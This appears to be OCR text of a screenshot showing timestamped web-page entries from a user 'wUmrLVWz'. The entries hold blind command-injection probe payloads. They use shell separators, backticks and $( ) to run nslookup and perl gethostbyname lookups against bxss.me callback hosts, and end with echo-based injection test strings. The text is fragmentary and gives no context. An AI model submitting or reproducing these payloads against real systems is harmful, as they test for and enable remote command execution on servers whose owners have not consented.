
me
')")&'"`0&(nslookup
hitgvcxrodesj7903b.​bxss.​
me||perl
-e
"gethostbyname('hitgvcxrodesj7903b.​
bxss.​me
')")&`'
2026-06-08 11:55:01 - wUmrLVWz
$(nslookup
hithgmagrpucn23b75.​bxss.​me||perl
-e
"gethostbyname('hithgmagrpucn23b75.​bxss.​me
')")
2026-06-08 11:54:59 - wUmrLVWz
(nslookup
hitjsdrdmjvqy786b0.​bxss.​me||perl
-e
"gethostbyname('hitjsdrdmjvqy786b0.​bxss.​me
')")
2026-06-08 11:54:58 - wUmrLVWz
|echo giqhll$() hsdbponz^xyu||a #' |echo giqhll$()
hsdbponz^xyu||a #|" |echo giqhll$() hsdbponz^xyu||a
#